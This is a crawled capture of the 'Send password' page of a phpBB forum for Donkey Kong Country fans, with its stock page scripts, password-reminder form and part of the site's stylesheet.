

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/ucp.php?mode=sendpassword&sid=10d99fc4b300138056cfcdea13cd19d2
body_size: 2932
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en-gb" xml:lang="en-gb">
<head>


<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="en-gb" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="keywords" content="" />
<meta name="description" content="" />

<title>




  Send password &ndash; User Control Panel &ndash; 
                        DKC Atlas Forum</title>

<link rel="alternate" type="application/atom+xml" title="Feed - DKC Atlas Forum" href="http://www.dkc-atlas.com/forum/feed.php" /><link rel="alternate" type="application/atom+xml" title="Feed - News" href="http://www.dkc-atlas.com/forum/feed.php?mode=news" /><link rel="alternate" type="application/atom+xml" title="Feed - All forums" href="http://www.dkc-atlas.com/forum/feed.php?mode=forums" /><link rel="alternate" type="application/atom+xml" title="Feed - New Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics" /><link rel="alternate" type="application/atom+xml" title="Feed - Active Topics" href="http://www.dkc-atlas.com/forum/feed.php?mode=topics_active" />

<!--
	phpBB style name: 	atlas2
	Based on style:   	prosilver (this is the default phpBB3 style)
	Original author:  	Tom Beddard ( http://www.subBlue.com/ )
	Modified:			Qyzbud
-->






<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Enter the page number you wish to go to:';
	var on_page = '';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=.dkc-atlas.com';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>

<link href="./styles/atlas2/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=15&amp;lang=en&amp;sid=53fb57d49233eb8942807ccf26bf15b2" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/atlas2/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/atlas2/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/atlas2/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<script src='https://www.google.com/recaptcha/api.js'></script>


    
    
</head>

<body id="phpbb" class="section-ucp ltr">

<div id="wrap">
	<a id="top" name="top" accesskey="t"></a>
	<div id="page-header">
		<div class="headerbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<div id="site-description">
				<a href="./index.php?sid=53fb57d49233eb8942807ccf26bf15b2" title="Board index" id="logo"><img src="./styles/atlas2/imageset/dkca_forum_logo.png" alt="" title="" /></a>
				<h1>DKC Atlas Forum</h1>
				
				
				
<div id="header-links">	
  <a href="/forum/viewtopic.php?f=18&t=177#p3031"> Forum Rules </a>
  <a href="/forum/search.php?search_id=active_topics"> View active topics </a>
  <a href="/" id="home">DKC Atlas home</a>
</div>		
				
				
				
				<p>An explorer's discussion forum for Donkey Kong Country</p>

			
				<p class="skiplink"><a href="#start_here">Skip to content</a></p>
			</div>


<!-- Twitter Timeline -->

<div class="hovershow">
<a class="twitter-timeline" href="https://twitter.com/dkcatlas" data-widget-id="350941080826548226">Tweets by @dkcatlas</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</div>
			


			<span class="corners-bottom"><span></span></span></div>
		</div>

		<div class="navbar">
			<div class="inner"><span class="corners-top"><span></span></span>

			<ul class="linklist navlinks">
				<li class="icon-home"><a href="./index.php?sid=53fb57d49233eb8942807ccf26bf15b2" accesskey="h">Board index</a> </li>

				
					
			<div id="search-box">
				<form action="./search.php?sid=53fb57d49233eb8942807ccf26bf15b2" method="get" id="search">
				<fieldset>
					<input name="keywords" id="keywords" type="text" maxlength="128" title="Search for keywords" class="inputbox search" value="Search…" onclick="if(this.value=='Search…')this.value='';" onblur="if(this.value=='')this.value='Search…';" />
					<input class="button2" value="Search" type="submit" /><!--br /-->
					<a href="./search.php?sid=53fb57d49233eb8942807ccf26bf15b2" title="View the advanced search options">Advanced search</a> <input type="hidden" name="sid" value="53fb57d49233eb8942807ccf26bf15b2" />

				</fieldset>
				</form>
			</div>
		
				<li class="rightside"><a href="#" onclick="fontsizeup(); return false;" onkeypress="return fontsizeup(event);" class="fontsize" title="Change font size">Change font size</a></li>

				
			</ul>

			
			
			
			
			
			
			
			

			<ul class="linklist rightside">
			
			
			
			<li class="icon-faq"><a href="./faq.php?sid=53fb57d49233eb8942807ccf26bf15b2" title="Frequently Asked Questions">FAQ</a></li>
			
			<li class="icon-logout"><a href="./ucp.php?mode=login&amp;sid=53fb57d49233eb8942807ccf26bf15b2" title="Log in for extra permissions and options" accesskey="x">Login</a></li>
			
			</ul>

			<span class="corners-bottom"><span></span></span></div>
		</div>

	</div>

	<a name="start_here"></a>
	<div id="page-body">
		

<form action="./ucp.php?mode=sendpassword&amp;sid=53fb57d49233eb8942807ccf26bf15b2" method="post" id="remind">

<div class="panel">
	<div class="inner"><span class="corners-top"><span></span></span>

	<div class="content">
		<h2>Send password</h2>

		<fieldset>
		<dl>
			<dt><label for="username">Username:</label></dt>
			<dd><input class="inputbox narrow" type="text" name="username" id="username" size="25" /></dd>
		</dl>
		<dl>
			<dt><label for="email">E-mail address:</label><br /><span>This must be the e-mail address associated with your account. If you have not changed this via your user control panel then it is the e-mail address you registered your account with.</span></dt>
			<dd><input class="inputbox narrow" type="text" name="email" id="email" size="25" maxlength="100" /></dd>
		</dl>
		<dl>
			<dt>&nbsp;</dt>
			<dd><input type="submit" name="submit" id="submit" class="button1" value="Submit" tabindex="2" />&nbsp; <input type="reset" value="Reset" name="reset" class="button2" /></dd>
		</dl>
		
		</fieldset>
	</div>

	<span class="corners-bottom"><span></span></span></div>
</div>
</form>

</div>

<div id="page-footer">

	<div class="navbar">
		<div class="inner"><span class="corners-top"><span></span></span>

		<ul class="linklist">
			<li class="icon-home"><a href="./index.php?sid=53fb57d49233eb8942807ccf26bf15b2" accesskey="h">Board index</a></li>
				
			<li class="rightside"><a href="./memberlist.php?mode=leaders&amp;sid=53fb57d49233eb8942807ccf26bf15b2">The team</a> &bull; <a href="./ucp.php?mode=delete_cookies&amp;sid=53fb57d49233eb8942807ccf26bf15b2">Delete all board cookies</a> &bull; All times are UTC + 9:30 hours [ <abbr title="Daylight Saving Time">DST</abbr> ]</li>
		</ul>

		<span class="corners-bottom"><span></span></span></div>
	</div>

	<div class="copyright"><span class="credit">Powered by <a href="http://www.phpbb.com/">phpBB</a>&reg; Forum Software &copy; phpBB Group</span>
		
	</div>
	
	
	
</div>

</div>

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>




</body>
</html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.dkc-atlas.com/forum/style.php?id=15&lang=en&sid=53fb57d49233eb8942807ccf26bf15b2
body_size: 21042
content:
/*  phpBB3 Style Sheet
    --------------------------------------------------------------
	Style name:				atlas2
	Based on style:		prosilver (the default phpBB 3.0.x style)
	Original author:	Tom Beddard ( http://www.subblue.com/ )
	Modified by:			Qyzbud
    --------------------------------------------------------------
*/

/* General Markup Styles
---------------------------------------- */

* {
	/* Reset browsers default margin, padding and font sizes */
	margin: 0;
	padding: 0;
}

html {
	font-size: 100%;
	/* Always show a scrollbar for short pages - stops the jump when the scrollbar appears. non-IE browsers */
	height: 101%;
}

body {
	/* Text-Sizing with ems: http://www.clagnut.com/blog/348/ */
	font-family: Verdana, Helvetica, Arial, sans-serif;
	color: #828282;
	background-color: #FFFFFF;
	/*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 10px;
	margin: 0;
	padding: 12px 0;
}

h1 {
	/* Forum name */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	margin-right: 200px;
	color: #FFFFFF;
	margin-top: 15px;
	font-weight: bold;
	font-size: 2em;
}

h2 {
	/* Forum header titles */
	font-family: "Trebuchet MS", Arial, Helvetica, sans-serif;
	font-weight: normal;
	color: #3f3f3f;
	font-size: 2em;
	margin: 0.8em 0 0.2em 0;
}

h2.solo {
	margin-bottom: 1em;
}

h3 {
	/* Sub-headers (also used as post headers, but defined later) */
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	text-transform: uppercase;
	border-bottom: 1px solid #CCCCCC;
	margin-bottom: 3px;
	padding-bottom: 2px;
	font-size: 1.05em;
	color: #989898;
	margin-top: 20px;
}

h4 {
	/* Forum and topic list titles */
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, Sans-serif;
	font-size: 1.3em;
}

p {
	line-height: 1.3em;
	font-size: 1.1em;
	margin-bottom: 1.5em;
}

img {
	border-width: 0;
}

hr {
	/* Also see tweaks.css */
	border: 0 none #FFFFFF;
	border-top: 1px solid #CCCCCC;
	height: 1px;
	margin: 5px 0;
	display: block;
	clear: both;
}

hr.dashed {
	border-top: 1px dashed #CCCCCC;
	margin: 10px 0;
}

hr.divider {
	display: none;
}

p.right {
	text-align: right;
}

/* Main blocks
---------------------------------------- */
#wrap {
	padding: 0 20px;
	min-width: 650px;
}

#simple-wrap {
	padding: 6px 10px;
}

#page-body {
	margin: 4px 0;
	clear: both;
}

#page-footer {
	clear: both;
}

#page-footer h3 {
	margin-top: 20px;
}

#logo {
	float: left;
	width: auto;
	padding: 10px 13px 0 10px;
}

a#logo:hover {
	text-decoration: none;
}

/* Search box
--------------------------------------------- */
#search-box {
	color: #FFFFFF;
	position: relative;
	margin-top: 30px;
	margin-right: 5px;
	display: block;
	float: right;
	text-align: right;
	white-space: nowrap; /* For Opera */
}

#search-box #keywords {
	width: 95px;
	background-color: #FFF;
}

#search-box input {
	border: 1px solid #b0b0b0;
}

/* .button1 style defined later, just a few tweaks for the search button version */
#search-box input.button1 {
	padding: 1px 5px;
}

#search-box li {
	text-align: right;
	margin-top: 4px;
}

#search-box img {
	vertical-align: middle;
	margin-right: 3px;
}

/* Site description and logo */
#site-description {
	float: left;
	width: 70%;
}

#site-description h1 {
	margin-right: 0;
}

/* Round cornered boxes and backgrounds
---------------------------------------- */
.headerbar {
	background: #ebebeb none repeat-x 0 0;
	color: #FFFFFF;
	margin-bottom: 4px;
	padding: 0 5px;
}

.navbar {
	background-color: #ebebeb;
	padding: 0 10px;
}

.forabg {
	background: #b1b1b1 none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.forumbg {
	background: #ebebeb none repeat-x 0 0;
	margin-bottom: 4px;
	padding: 0 5px;
	clear: both;
}

.panel {
	margin-bottom: 4px;
	padding: 0 10px;
	background-color: #f3f3f3;
	color: #3f3f3f;
}

.post {
	padding: 0 10px;
	margin-bottom: 4px;
	background-repeat: no-repeat;
	background-position: 100% 0;
}

.post:target .content {
	color: #000000;
}

.post:target h3 a {
	color: #000000;
}

.bg1	{ background-color: #f7f7f7;}
.bg2	{ background-color: #f2f2f2; }
.bg3	{ background-color: #ebebeb; }

.rowbg {
	margin: 5px 5px 2px 5px;
}

.ucprowbg {
	background-color: #e2e2e2;
}

.fieldsbg {
	/*border: 1px #DBDEE2 solid;*/
	background-color: #eaeaea;
}

span.corners-top, span.corners-bottom, span.corners-top span, span.corners-bottom span {
	font-size: 1px;
	line-height: 1px;
	display: block;
	height: 5px;
	background-repeat: no-repeat;
}

span.corners-top {
	background-image: none;
	background-position: 0 0;
	margin: 0 -5px;
}

span.corners-top span {
	background-image: none;
	background-position: 100% 0;
}

span.corners-bottom {
	background-image: none;
	background-position: 0 100%;
	margin: 0 -5px;
	clear: both;
}

span.corners-bottom span {
	background-image: none;
	background-position: 100% 100%;
}

.headbg span.corners-bottom {
	margin-bottom: -1px;
}

.post span.corners-top, .post span.corners-bottom, .panel span.corners-top, .panel span.corners-bottom, .navbar span.corners-top, .navbar span.corners-bottom {
	margin: 0 -10px;
}

.rules span.corners-top {
	margin: 0 -10px 5px -10px;
}

.rules span.corners-bottom {
	margin: 5px -10px 0 -10px;
}

/* Horizontal lists
----------------------------------------*/
ul.linklist {
	display: block;
	margin: 0;
}

ul.linklist li {
	display: block;
	list-style-type: none;
	float: left;
	width: auto;
	margin-right: 5px;
	font-size: 1.1em;
	line-height: 2.2em;
}

ul.linklist li.rightside, p.rightside {
	float: right;
	margin-right: 0;
	margin-left: 5px;
	text-align: right;
}

ul.navlinks {
	padding-bottom: 1px;
	margin-bottom: 1px;
	border-bottom: 1px solid #FFFFFF;
	font-weight: bold;
}

ul.leftside {
	float: left;
	margin-left: 0;
	margin-right: 5px;
	text-align: left;
}

ul.rightside {
	float: right;
	margin-left: 5px;
	margin-right: -5px;
	text-align: right;
}

/* Table styles
----------------------------------------*/
table.table1 {
	/* See tweaks.css */
}

#ucp-main table.table1 {
	padding: 2px;
}

table.table1 thead th {
	font-weight: normal;
	text-transform: uppercase;
	color: #FFFFFF;
	line-height: 1.3em;
	font-size: 1em;
	padding: 0 0 4px 3px;
}

table.table1 thead th span {
	padding-left: 7px;
}

table.table1 tbody tr {
	border: 1px solid #cfcfcf;
}

table.table1 tbody tr:hover, table.table1 tbody tr.hover {
	background-color: #f6f6f6;
	color: #000;
}

table.table1 td {
	color: #6a6a6a;
	font-size: 1.1em;
}

table.table1 tbody td {
	padding: 5px;
	border-top: 1px solid #FAFAFA;
}

table.table1 tbody th {
	padding: 5px;
	border-bottom: 1px solid #000000;
	text-align: left;
	color: #333333;
	background-color: #FFFFFF;
}

/* Specific column styles */
table.table1 .name		{ text-align: left; }
table.table1 .posts		{ text-align: center !important; width: 7%; }
table.table1 .joined	{ text-align: left; width: 15%; }
table.table1 .active	{ text-align: left; width: 15%; }
table.table1 .mark		{ text-align: center; width: 7%; }
table.table1 .info		{ text-align: left; width: 30%; }
table.table1 .info div	{ width: 100%; white-space: normal; overflow: hidden; }
table.table1 .autocol	{ line-height: 2em; white-space: nowrap; }
table.table1 thead .autocol { padding-left: 1em; }

table.table1 span.rank-img {
	float: right;
	width: auto;
}

table.info td {
	padding: 3px;
}

table.info tbody th {
	padding: 3px;
	text-align: right;
	vertical-align: top;
	color: #000000;
	font-weight: normal;
}

.forumbg table.table1 {
	margin: 0;
}

.forumbg-table > .inner {
	margin: 0 -1px;
}

.forumbg-table > .inner > span.corners-top {
	margin: 0 -4px -1px -4px;
}

.forumbg-table > .inner > span.corners-bottom {
	margin: -1px -4px 0 -4px;
}

/* Misc layout styles
---------------------------------------- */
/* column[1-2] styles are containers for two column layouts 
   Also see tweaks.css */
.column1 {
	float: left;
	clear: left;
	width: 49%;
}

.column2 {
	float: right;
	clear: right;
	width: 49%;
}

/* General classes for placing floating blocks */
.left-box {
	float: left;
	width: auto;
	text-align: left;
}

.right-box {
	float: right;
	width: auto;
	text-align: right;
}

dl.details {
	/*font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;*/
	font-size: 1.1em;
}

dl.details dt {
	float: left;
	clear: left;
	width: 30%;
	text-align: right;
	color: #000000;
	display: block;
}

dl.details dd {
	margin-left: 0;
	padding-left: 5px;
	margin-bottom: 5px;
	color: #828282;
	float: left;
	width: 65%;
}

/* Pagination
---------------------------------------- */
.pagination {
	height: 1%; /* IE tweak (holly hack) */
	width: auto;
	text-align: right;
	margin-top: 5px;
	float: right;
}

.pagination span.page-sep {
	display: none;
}

li.pagination {
	margin-top: 0;
}

.pagination strong, .pagination b {
	font-weight: normal;
}

.pagination span strong {
	padding: 0 2px;
	margin: 0 2px;
	font-weight: normal;
	color: #FFFFFF;
	background-color: #bfbfbf;
	border: 1px solid #bfbfbf;
	font-size: 0.9em;
}

.pagination span a, .pagination span a:link, .pagination span a:visited, .pagination span a:active {
	font-weight: normal;
	text-decoration: none;
	color: #747474;
	margin: 0 2px;
	padding: 0 2px;
	background-color: #eeeeee;
	border: 1px solid #bababa;
	font-size: 0.9em;
	line-height: 1.5em;
}

.pagination span a:hover {
	border-color: #d2d2d2;
	background-color: #d2d2d2;
	color: #FFF;
	text-decoration: none;
}

.pagination img {
	vertical-align: middle;
}

/* Pagination in viewforum for multipage topics */
.row .pagination {
	display: block;
	float: right;
	width: auto;
	margin-top: 0;
	padding: 1px 0 1px 15px;
	font-size: 0.9em;
	background: none 0 50% no-repeat;
}

.row .pagination span a, li.pagination span a {
	background-color: #FFFFFF;
}

.row .pagination span a:hover, li.pagination span a:hover {
	background-color: #d2d2d2;
}

/* Miscellaneous styles
---------------------------------------- */
#forum-permissions {
	float: right;
	width: auto;
	padding-left: 5px;
	margin-left: 5px;
	margin-top: 10px;
	text-align: right;
}

.copyright {
	padding: 5px;
	text-align: center;
	color: #555555;
}

.small {
	font-size: 0.9em !important;
}

.titlespace {
	margin-bottom: 15px;
}

.headerspace {
	margin-top: 20px;
}

.error {
	color: #bcbcbc;
	font-weight: bold;
	font-size: 1em;
}

.reported {
	background-color: #f7f7f7;
}

li.reported:hover {
	background-color: #ececec;
}

div.rules {
	background-color: #ececec;
	color: #bcbcbc;
	padding: 0 10px;
	margin: 10px 0;
	font-size: 1.1em;
}

div.rules ul, div.rules ol {
	margin-left: 20px;
}

p.rules {
	background-color: #ececec;
	background-image: none;
	padding: 5px;
}

p.rules img {
	vertical-align: middle;
	padding-top: 5px;
}

p.rules a {
	vertical-align: middle;
	clear: both;
}

#top {
	position: absolute;
	top: -20px;
}

.clear {
	display: block;
	clear: both;
	font-size: 1px;
	line-height: 1px;
	background: transparent;
}
/* Link Styles
---------------------------------------- */

/* Links adjustment to correctly display an order of rtl/ltr mixed content */
a {
	direction: ltr;
	unicode-bidi: embed;
}

a:link	{ color: #898989; text-decoration: none; }
a:visited	{ color: #898989; text-decoration: none; }
a:hover	{ color: #d3d3d3; text-decoration: underline; }
a:active	{ color: #d2d2d2; text-decoration: none; }

/* Coloured usernames */
.username-coloured {
	font-weight: bold;
	display: inline !important;
	padding: 0 !important;
}

/* Links on gradient backgrounds */
#search-box a:link, .navbg a:link, .forumbg .header a:link, .forabg .header a:link, th a:link {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:visited, .navbg a:visited, .forumbg .header a:visited, .forabg .header a:visited, th a:visited {
	color: #FFFFFF;
	text-decoration: none;
}

#search-box a:hover, .navbg a:hover, .forumbg .header a:hover, .forabg .header a:hover, th a:hover {
	color: #ffffff;
	text-decoration: underline;
}

#search-box a:active, .navbg a:active, .forumbg .header a:active, .forabg .header a:active, th a:active {
	color: #ffffff;
	text-decoration: none;
}

/* Links for forum/topic lists */
a.forumtitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.forumtitle:visited { color: #898989; } */

a.forumtitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.forumtitle:active {
	color: #898989;
}

a.topictitle {
	font-family: "Trebuchet MS", Helvetica, Arial, Sans-serif;
	font-size: 1.2em;
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

/* a.topictitle:visited { color: #d2d2d2; } */

a.topictitle:hover {
	color: #bcbcbc;
	text-decoration: underline;
}

a.topictitle:active {
	color: #898989;
}

/* Post body links */
.postlink {
	text-decoration: none;
	color: #d2d2d2;
	border-bottom: 1px solid #d2d2d2;
	padding-bottom: 0;
}

/* .postlink:visited { color: #bdbdbd; } */

.postlink:active {
	color: #d2d2d2;
}

.postlink:hover {
	background-color: #f6f6f6;
	text-decoration: none;
	color: #404040;
}

.signature a, .signature a:visited, .signature a:hover, .signature a:active {
	border: none;
	text-decoration: underline;
	background-color: transparent;
}

/* Profile links */
.postprofile a:link, .postprofile a:visited, .postprofile dt.author a {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}

.postprofile a:hover, .postprofile dt.author a:hover {
	text-decoration: underline;
	color: #d3d3d3;
}

/* CSS spec requires a:link, a:visited, a:hover and a:active rules to be specified in this order. */
/* See http://www.phpbb.com/bugs/phpbb3/59685 */
.postprofile a:active {
	font-weight: bold;
	color: #898989;
	text-decoration: none;
}


/* Profile searchresults */	
.search .postprofile a {
	color: #898989;
	text-decoration: none; 
	font-weight: normal;
}

.search .postprofile a:hover {
	color: #d3d3d3;
	text-decoration: underline; 
}

/* Back to top of page */
.back2top {
	clear: both;
	height: 11px;
	text-align: right;
}

a.top {
	background: none no-repeat top left;
	text-decoration: none;
	width: 11px;
	height: 11px;
	display: block;
	float: right;
	overflow: hidden;
	letter-spacing: 1000px;
	text-indent: 11px;
}

a.top2 {
	background: none no-repeat 0 50%;
	text-decoration: none;
	padding-left: 15px;
}

/* Arrow links  */
a.up		{ background: none no-repeat left center; }
a.down		{ background: none no-repeat right center; }
a.left		{ background: none no-repeat 3px 60%; }
a.right		{ background: none no-repeat 95% 60%; }

a.up, a.up:link, a.up:active, a.up:visited {
	padding-left: 10px;
	text-decoration: none;
	border-bottom-width: 0;
}

a.up:hover {
	background-position: left top;
	background-color: transparent;
}

a.down, a.down:link, a.down:active, a.down:visited {
	padding-right: 10px;
}

a.down:hover {
	background-position: right bottom;
	text-decoration: none;
}

a.left, a.left:active, a.left:visited {
	padding-left: 12px;
}

a.left:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 0 60%;
}

a.right, a.right:active, a.right:visited {
	padding-right: 12px;
}

a.right:hover {
	color: #d2d2d2;
	text-decoration: none;
	background-position: 100% 60%;
}

/* invisible skip link, used for accessibility  */
.skiplink {
	position: absolute;
	left: -999px;
	width: 990px;
}

/* Feed icon in forumlist_body.html */
a.feed-icon-forum {
	float: right;
	margin: 3px;
}
/* Content Styles
---------------------------------------- */

ul.topiclist {
	display: block;
	list-style-type: none;
	margin: 0;
}

ul.forums {
	background: #f9f9f9 none repeat-x 0 0;
}

ul.topiclist li {
	display: block;
	list-style-type: none;
	color: #777777;
	margin: 0;
}

ul.topiclist dl {
	position: relative;
}

ul.topiclist li.row dl {
	padding: 2px 0;
}

ul.topiclist dt {
	display: block;
	float: left;
	width: 50%;
	font-size: 1.1em;
	padding-left: 5px;
	padding-right: 5px;
}

ul.topiclist dd {
	display: block;
	float: left;
	border-left: 1px solid #FFFFFF;
	padding: 4px 0;
}

ul.topiclist dfn {
	/* Labels for post/view counts */
	position: absolute;
	left: -999px;
	width: 990px;
}

ul.topiclist li.row dt a.subforum {
	background-image: none;
	background-position: 0 50%;
	background-repeat: no-repeat;
	position: relative;
	white-space: nowrap;
	padding: 0 0 0 12px;
}

.forum-image {
	float: left;
	padding-top: 5px;
	margin-right: 5px;
}

li.row {
	border-top: 1px solid #FFFFFF;
	border-bottom: 1px solid #8f8f8f;
}

li.row strong {
	font-weight: normal;
	color: #000000;
}

li.row:hover {
	background-color: #f6f6f6;
}

li.row:hover dd {
	border-left-color: #CCCCCC;
}

li.header dt, li.header dd {
	line-height: 1em;
	border-left-width: 0;
	margin: 2px 0 4px 0;
	color: #FFFFFF;
	padding-top: 2px;
	padding-bottom: 2px;
	font-size: 1em;
	font-family: Arial, Helvetica, sans-serif;
	text-transform: uppercase;
}

li.header dt {
	font-weight: bold;
}

li.header dd {
	margin-left: 1px;
}

li.header dl.icon {
	min-height: 0;
}

li.header dl.icon dt {
	/* Tweak for headers alignment when folder icon used */
	padding-left: 0;
	padding-right: 50px;
}

/* Forum list column styles */
dl.icon {
	min-height: 35px;
	background-position: 10px 50%;		/* Position of folder icon */
	background-repeat: no-repeat;
}

dl.icon dt {
	padding-left: 45px;					/* Space for folder icon */
	background-repeat: no-repeat;
	background-position: 5px 95%;		/* Position of topic icon */
}

dd.posts, dd.topics, dd.views {
	width: 8%;
	text-align: center;
	line-height: 2.2em;
	font-size: 1.2em;
}

/* List in forum description */
dl.icon dt ol,
dl.icon dt ul {
	list-style-position: inside;
	margin-left: 1em;
}

dl.icon dt li {
	display: list-item;
	list-style-type: inherit;
}

dd.lastpost {
	width: 25%;
	font-size: 1.1em;
}

dd.redirect {
	font-size: 1.1em;
	line-height: 2.5em;
}

dd.moderation {
	font-size: 1.1em;
}

dd.lastpost span, ul.topiclist dd.searchby span, ul.topiclist dd.info span, ul.topiclist dd.time span, dd.redirect span, dd.moderation span {
	display: block;
	padding-left: 5px;
}

dd.time {
	width: auto;
	line-height: 200%;
	font-size: 1.1em;
}

dd.extra {
	width: 12%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.mark {
	float: right !important;
	width: 9%;
	text-align: center;
	line-height: 200%;
	font-size: 1.2em;
}

dd.info {
	width: 30%;
}

dd.option {
	width: 15%;
	line-height: 200%;
	text-align: center;
	font-size: 1.1em;
}

dd.searchby {
	width: 47%;
	font-size: 1.1em;
	line-height: 1em;
}

ul.topiclist dd.searchextra {
	margin-left: 5px;
	padding: 0.2em 0;
	font-size: 1.1em;
	color: #333333;
	border-left: none;
	clear: both;
	width: 98%;
	overflow: hidden;
}

/* Container for post/reply buttons and pagination */
.topic-actions {
	margin-bottom: 3px;
	font-size: 1.1em;
	height: 28px;
	min-height: 28px;
}
div[class].topic-actions {
	height: auto;
}

/* Post body styles
----------------------------------------*/
.postbody {
	padding: 0;
	line-height: 1.48em;
	color: #333333;
	width: 76%;
	float: left;
	clear: both;
}

.postbody .ignore {
	font-size: 1.1em;
}

.postbody h3.first {
	/* The first post on the page uses this */
	font-size: 1.7em;
}

.postbody h3 {
	/* Postbody requires a different h3 format - so change it here */
	font-size: 1.5em;
	padding: 2px 0 0 0;
	margin: 0 0 0.3em 0 !important;
	text-transform: none;
	border: none;
	font-family: "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	line-height: 125%;
}

.postbody h3 img {
	/* Also see tweaks.css */
	vertical-align: bottom;
}

.postbody .content {
	font-size: 1.3em;
}

.search .postbody {
	width: 68%
}

/* Topic review panel
----------------------------------------*/
#review {
	margin-top: 2em;
}

#topicreview {
	padding-right: 5px;
	overflow: auto;
	height: 300px;
}

#topicreview .postbody {
	width: auto;
	float: none;
	margin: 0;
	height: auto;
}

#topicreview .post {
	height: auto;
}

#topicreview h2 {
	border-bottom-width: 0;
}

.post-ignore .postbody {
	display: none;
}

/* MCP Post details
----------------------------------------*/
#post_details
{
	/* This will only work in IE7+, plus the others */
	overflow: auto;
	max-height: 300px;
}

#expand
{
	clear: both;
}

/* Content container styles
----------------------------------------*/
.content {
	min-height: 3em;
	overflow: hidden;
	line-height: 1.4em;
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1em;
	color: #333333;
	padding-bottom: 1px;
}

.content h2, .panel h2 {
	font-weight: normal;
	color: #989898;
	border-bottom: 1px solid #CCCCCC;
	font-size: 1.6em;
	margin-top: 0.5em;
	margin-bottom: 0.5em;
	padding-bottom: 0.5em;
}

.panel h3 {
	margin: 0.5em 0;
}

.panel p {
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

.content p {
	font-family: "Lucida Grande", "Trebuchet MS", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.2em;
	margin-bottom: 1em;
	line-height: 1.4em;
}

dl.faq {
	font-family: "Lucida Grande", Verdana, Helvetica, Arial, sans-serif;
	font-size: 1.1em;
	margin-top: 1em;
	margin-bottom: 2em;
	line-height: 1.4em;
}

dl.faq dt {
	font-weight: bold;
